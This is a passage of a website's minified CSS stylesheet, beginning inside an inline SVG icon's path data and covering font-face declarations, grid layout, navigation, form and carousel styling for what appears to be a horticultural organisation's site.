261.092-.043.116.025.095.13-.072.425-.252.735-.589%201.253-.068.107-.017.129.073.029.821-.911%201.011-1.836%201.011-2.215zm.163-6.064c.043.155.245.55.228%201.582l-.02%201.166-.008.46-.027%201.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807%201.058-1.051.501-.266%201.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297%201.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123%201.105-.247.761-.264%201.243-.208%201.453-.07zm8.391%200a3.77%203.77%200%200%200%20.8.278c.038.008.029.037.01.046a2.37%202.37%200%200%201-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33%201.499-.045zm-4.512-2.164c.385.277.596.897.501%201.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517%201.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007%201.075-.104c.748-.07%201.338.3%201.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363%201.015-.491%201.608-.319zm-5.712-2.5c.819.661%201.399%201.056%201.676%201.729.086.21.354%201.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401%200-.031.016-.041.052-.012zm7.811%201.416c.039.008.037.041%200%20.072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804%201.816-.574zM4.57%2013.902l.02.009c.16.115.344.276.767.415.855.28%201.17.821%201.269%201.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016%200%20.028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95%201.256-.238.574-.484.952-.841%201.196-.191.131-.336.057-.374-.176-.191-1.163%201.001-2.304%202.15-2.314zm1.707.291l-.693%201.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293%201.575-1.477%202.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389%201.076.527%201.232%201.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582%201.89-1.492%202.034-.224.039-.32-.008-.229-.234.209-.516.647-.828%201.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54%201.015.719%201.097%201.449.634%201.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227%201.318-.183%201.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039%201.435-.004%201.508-.112.187-.279.277-.499.241a.35.35%200%200%200-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53%200%200%201%20.523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84%201.129.933%201.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011%201.003c.041.008.044.043.021.062-1.002.857-2.027%201.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649%201.632-.844%202.659-.645zm-17.752-.273c.31.059.513.058.882.08%201.265.074%201.964.935%201.391%201.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652%201.283-.725%201.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139%201.154-.67%201.511-.369.248-.426.21-.387-.234.045-.507.45-1.103%201.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942%201.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427%201.492-.503zM4.801%209.347l.03.011.091.051.853.461c.905.531.901%201.705-.006%201.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821%201.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614%201.242%201.695.477%201.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15%202.15%200%200%201%201.451.394zM8.045%208.437c.292.383.315%201.036.065%201.523a.47.47%200%200%201-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09%201.09%200%200%200%20.639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854%201.049-1.21.05.336-.521.849-.676%201.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027%200-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93%201.216a.47.47%200%200%201-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465%201.015.45%201.59-.021.796-.407%201.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42%205.42%200%200%200%20.23.815c.248.701.166%201.191.028%201.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26%201.26%200%200%201-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887%201.065.89%201.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387%201.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972%201.067-1.054%201.09a.46.46%200%200%201-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816%201.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052%201.53.463%201.77%201.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47%201.239-.593.026-.007.036.008.023.026zM7.452%204.448c.558.222%201.191%201.025%201.384%201.682.314%201.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009%201.225-.337%201.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179%201.046-.713%201.779-1.098%202.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395%201.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238%201.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048%200-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093%201.007c.058.611-.17%201.106-.626%201.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357%201.847.112%202.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z'%20fill='%2396ada3'/%3E%3C/svg%3E")}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:'mobile'}@media screen and (min-width:30em){body:after{content:'mobileLandscape'}}@media screen and (min-width:46.25em){body:after{content:'tablet'}}@media screen and (min-width:61.25em){body:after{content:'desktop'}}input[type=text]{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem;margin-bottom:.625rem;width:100%;min-height:2.625em}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}ul{list-style-type:square;margin:0 0 .625rem;padding:0}ul li{margin:0 0 .625rem 1.5rem;padding:0;font-size:inherit}.list-inline>li,.list-unstyled>li{margin-left:0}.list-inline,.list-unstyled{padding:0;list-style:none;margin:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}@font-face{font-family:'RHS Headline';font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:'RHS Regular';font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:'RHS Regular';font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:'RHS Regular';font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media(min-width:46.25em){.text-tight h6{margin-bottom:.5rem}}p.summary{margin-top:0;margin-bottom:1.5rem}@media(min-width:46.25em){p.summary{margin-bottom:2rem}}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-layout::after,.l-module::after,.l-row::after{clear:both;content:"";display:table}.l-row--space{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact>[class*=l-col-]>.l-module{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}.l-row--compact.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}.l-row--compact.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}.l-col-xs-12,.l-col-xs-3,.l-col-xs-9{position:relative;float:left;min-height:1px;width:25%}.l-col-xs-12,.l-col-xs-9{width:75%}.l-col-xs-12{width:100%}@media(min-width:30em){.l-col-sm-12,.l-col-sm-5,.l-col-sm-7{position:relative;float:left;min-height:1px;width:41.6666666667%}.l-col-sm-12,.l-col-sm-7{width:58.3333333333%}.l-col-sm-12{width:100%}}@media(min-width:46.25em){.l-col-md-6,.l-col-md-8{position:relative;float:left;min-height:1px;width:50%}.l-col-md-8{width:66.6666666667%}}@media(min-width:61.25em){.l-col-lg-6{position:relative;float:left;min-height:1px;width:50%}.l-col-lg--pull-6{right:50%}.l-col-lg--push-6{left:50%}}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5)}.l-module:first-child{margin-top:0}.l-module__content>:last-child{margin-bottom:0}.loading{position:relative;display:block;padding-top:.1px;min-height:16rem}.loading__message{display:block;margin-top:-60px;font-weight:600;transform:translate(-50%,-50%)}.loading__message:before{content:'Loading'}.loading:before,.loading__message{position:absolute;top:50%;left:50%;z-index:1000}.loading:before{height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;content:''}.responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--4x3{aspect-ratio:4/3}.responsive-image--no-placeholder{background-color:transparent;background-image:none}.section{margin-top:1.5rem}@media screen and (min-width:46.25em){.section{margin-top:2.5rem}}.section__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.mobile-nav::after,.mobile-nav__group li::after,.section__container::after,.wrapper::after{clear:both;content:"";display:table}@media(min-width:30em){.section__container{padding:0 1rem}}@media(min-width:46.25em){.section__container{padding:0 2rem}}@media(min-width:61.25em){.section__container{padding:0 3rem}}.section--flush{margin-top:0}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}@media(min-width:30em){.wrapper{padding:0 1rem}}@media(min-width:46.25em){.wrapper{padding:0 2rem}}@media(min-width:61.25em){.wrapper{padding:0 3rem}}.mega-menu{display:none}@media screen and (min-width:61.25em){.mega-menu{position:relative;display:block}}.mega-menu__outer{height:0;overflow:hidden}.mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}.mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem;margin-left:-3.25rem;font-size:1.125rem;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;background-color:#e7eeed;white-space:nowrap;z-index:2}.mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.mobile-nav{position:relative}@media(min-width:61.25em){.mobile-nav{display:none!important}}.mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.mobile-nav__panel{display:none;font-size:1.125rem}.mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:'';height:5px;background-color:#006e50}.mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.mobile-nav__group>li{margin-left:0}.mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.mobile-nav__group--1,.mobile-nav__group--2{position:absolute;top:0;left:0;display:none}.mobile-nav__group--2{left:100%}li.mobile-nav__item--half{float:left;width:50%;clear:none}li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__root--haschild{font-weight:900}.mobile-nav__root--haschild:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__root--action{color:#e83458}.mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__sub--external:after,.mobile-nav__sub--search:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--search:after{content:""}.mobile-nav__sub--forward:after,.mobile-nav__sub--identify:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.mobile-nav__sub--forward:after{content:"";font-weight:900}.mobile-nav__sub--back{font-weight:900}.mobile-nav__sub--back:before{content:"";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.nav-dropdown{padding:.625rem;background-color:#e7eeed}@media(min-width:61.25em){.nav-dropdown{display:none}}.nav-dropdown--full{display:none;padding:1.25rem;background-color:rgba(0,0,0,.6)}#content:not(.is-menu-scrolled):not(.is-menu-always-sticky) .nav-dropdown--full{display:none!important}@media(max-width:61.1875em){.nav-dropdown--full{display:none!important}}.nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}@media(min-width:30em){.nav-form-button{padding-right:.75rem;padding-left:.75rem}}.nav-form-button:after{font-weight:900}.nav-form-button--action{color:#006e50;border:1px solid transparent}.nav-form-button--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join:after,.nav-form-button--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.nav-form-button--join:after{content:"";margin-left:.4em}.nav-form-button--fw{width:1.875em;text-align:center}@media(min-width:30em){.nav-form-button--fw{width:2.5em}}.nav-site{position:relative;-webkit-backface-visibility:hidden}.nav-site__outer{position:relative;background-color:transparent}.nav-site__outer:before{content:'';position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.nav-site__wrapper::after,.secondary-nav .secondary-nav__content::after{clear:both;content:"";display:table}@media(min-width:30em){.nav-site__wrapper{padding:0 1rem}}@media(min-width:46.25em){.nav-site__wrapper{padding:0 2rem}}@media(min-width:61.25em){.nav-site__wrapper{padding:0 3rem}}.nav-site__list{padding:0;list-style:none;position:relative;margin:0;display:none}.nav-site__list>li,.plants-button-list>li{margin-left:0}@media(min-width:61.25em){.nav-site__list{display:block}}.nav-site__list--alt{display:block}.nav-site__list--ext{display:none;float:right;font-size:1rem}@media(min-width:61.25em){.nav-site__list--ext{display:block}}.nav-site__item{float:left;margin-bottom:0}.nav-site__list--alt .nav-site__item{display:none}.nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width:46.25em){.nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width:61.25em){.nav-site__link{font-size:1.1458333333rem}}.nav-site__link:visited{color:#006e50}@media(min-width:46.25em){.nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}}.nav-site__link--home:after{content:"";font-size:30px;font-family:rhs-icons}.nav-site__link--nav:after,.nav-site__link--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-site__link--search:after{content:""}.nav-site__link--user:after{content:"";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media(min-width:61.25em){.nav-site__link--user:after{margin-left:.4em}}.nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.nav-site__toolbar{display:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{-webkit-border-top-right-radius:78px;-webkit-border-bottom-right-radius:78px;-moz-border-radius-topright:78px;-moz-border-radius-bottomright:78px;border-top-right-radius:78px;border-bottom-right-radius:78px}.secondary-nav{position:relative;z-index:0;overflow:hidden;background:#e7eeed;width:100%}.secondary-nav .secondary-nav__content{max-width:74rem;margin:0 auto;padding:0;background:#e7eeed;position:relative;overflow:hidden;z-index:2}@media screen and (max-width:30em){.secondary-nav .secondary-nav__content{min-width:0}}.secondary-nav>.secondary-nav__content>ul{font-size:1rem;width:2000px;list-style-type:none;margin:0;padding:0;display:block;position:relative}.secondary-nav .breadcrumb-bg{width:50%;position:absolute;top:0;left:0;min-height:39px;z-index:1;background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a{background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul>li{border-left:1px solid #fff;margin:0;padding:0;float:left;width:auto;min-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a{background-color:#e7eeed}.secondary-nav>.secondary-nav__content>ul>li:first-child{border-left:none}.secondary-nav>.secondary-nav__content>ul>li>a{display:block;height:39px;color:#006e50;text-decoration:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav{z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li{border:0;position:relative;height:39px;overflow:hidden}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{display:block;padding:0 14px 0 12px;line-height:78px;height:78px;margin-top:-19px;border-right:1px solid #fff;position:relative}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a{color:#3b3630;z-index:6;font-weight:700}.secondary-nav>.secondary-nav__content>ul.present-nav{left:-12px;z-index:3;position:relative}.secondary-nav>.secondary-nav__content>ul.present-nav li a{padding:0 8px;line-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav li:first-child a{padding-left:21px}.form-control,input.form-control{height:2.6875rem;width:100%;display:block;min-height:auto;padding:.5rem;color:#464a4c;line-height:1.25;background-color:#fff;background-image:none;border:1px solid #b5cbc8;box-shadow:none;box-sizing:border-box;outline:0}.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder{font-size:1.125rem}}.form-control::-moz-placeholder,input.form-control::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control::-moz-placeholder,input.form-control::-moz-placeholder{font-size:1.125rem}}.form-control:-moz-placeholder,input.form-control:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control:-moz-placeholder,input.form-control:-moz-placeholder{font-size:1.125rem}}.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder{font-size:1.125rem}}.form-control::-ms-expand,input.form-control::-ms-expand{background-color:transparent;border:0}.form-btn__icon{font-size:.85em;font-weight:400}.form-btn__icon i[class^=fa]{line-height:1;vertical-align:baseline}.form-btn__text+.form-btn__icon{padding-left:.5em}.form-btn--input-group{height:2.6875rem;min-width:2.6875rem;margin-bottom:0}.form-btn--outline{color:#e83458;background:#fff;border:1px solid #e83458}.form-input,.form-input-group{position:relative;margin-bottom:.809rem}.form-input{font-size:1.25rem}.form-input-group .form-input{margin-bottom:0}.form-input-group{display:table;width:100%}.form-input-group__control{position:relative;display:table-cell;width:100%}.form-input-group__btn{display:table-cell;width:1%;vertical-align:top}.form-input-group__btn .form-btn{padding-right:1rem;padding-left:1rem;position:relative;width:100%;margin-right:0;border-radius:0;z-index:1}.form-input-group .form-control{position:relative;margin-bottom:0;border-right:none}.back-to-top{position:fixed;right:20px;bottom:20px;height:40px;width:40px;visibility:hidden;opacity:0;line-height:40px;color:#fff;text-align:center;background-color:rgba(0,0,0,.8);border-radius:.375rem;z-index:999;-webkit-backface-visibility:hidden}.band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.band--inner{border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid}.band--tone-action{background-color:#fbebf2;border-color:#a5195a}.button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.button__icon--right:after{content:""}.button__text+.button__icon{padding-left:.25rem;margin-left:0;margin-right:-.25em}.button--small .button__icon{margin-left:-.125rem}.button--small .button__text+.button__icon{padding-left:.125rem;margin-left:0;margin-right:-.125em}.button--link{color:#e83458;border:0;background:0 0;padding:0}.button--w-100{display:flex;width:100%}.button--w-100 .button__text{flex-basis:100%;text-align:center}.carousel{position:relative;padding:0 3rem}.carousel__items--4x3{aspect-ratio:4/3}.carousel__item{overflow:hidden}.carousel__item .image-overlay{z-index:1}.carousel .carousel__items .carousel__item img{-webkit-backface-visibility:hidden}.carousel--gallery{padding:0}.carousel-nav{position:absolute;top:50%;right:0;left:0;height:0;z-index:2}.carousel-nav__next,.carousel-nav__prev{display:block;color:#006e50;transform:translateY(-50%);text-decoration:none}.carousel-nav__prev{float:left}.carousel-nav__next{float:right}.carousel-nav__icon{font-size:6rem}.carousel-nav--responsive .carousel-nav__icon{font-size:3.5rem}@media(min-width:30em){.carousel-nav--responsive .carousel-nav__icon{font-size:6rem}}.carousel-nav--tint .carousel-nav__next,.carousel-nav--tint .carousel-nav__prev{margin-top:0;line-height:.7;color:#fff;background-color:rgba(0,0,0,.6)}.carousel-nav--tint .carousel-nav__icon{display:block;margin-top:.2rem;font-family:courier,monospace;line-height:.8;transform:scale(.5,1)}input::-webkit-calendar-picker-indicator{display:none}.heading-link{display:inline-block;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#e83458}.heading-link--forward{position:relative;padding-right:1rem}.heading-link--forward:before{position:absolute;top:50%;right:0;display:block;content:"";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.image-frame{aspect-ratio:16/9;overflow:hidden;box-shadow:inset 0 0 0 1px #b5cbc8}.image-frame--4x3{aspect-ratio:4/3}.image-frame .responsive-image img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.image-overlay{padding-right:.5rem;padding-left:.5rem;position:absolute;top:0;width:100%;margin:0;background-color:#37aa46;color:#3b3630}.image-overlay--bottom{top:auto;bottom:0}.image-overlay--large{padding:3px 12px}.image-overlay--tint{background-color:rgba(0,0,0,.6);color:#fff}.label{padding:.25em .4em;display:inline-block;margin-right:.5rem;color:#3b3630;font-family:freight-sans-pro,"RHS Regular","Helvetica 